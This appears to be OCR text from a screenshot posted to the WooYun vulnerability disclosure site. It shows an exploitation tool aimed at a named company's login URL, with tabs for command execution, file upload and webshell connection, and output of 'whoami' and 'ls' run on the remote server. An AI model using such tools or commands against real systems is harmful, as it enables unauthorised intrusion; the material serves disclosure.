 目标: http://rbm.cosmo-lady.com/rbm/login/login.action
编码: UTF-8 20
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls
cmd-> whoami
was
cmd-> ls
bin
ccs
config
configuration
etc
firststeps
installableApps
installedApps
installedConnectors
installedFilters
logs
lps
ors
properties
staticContent
temp
tranlog
wstemp
www.wooyun.org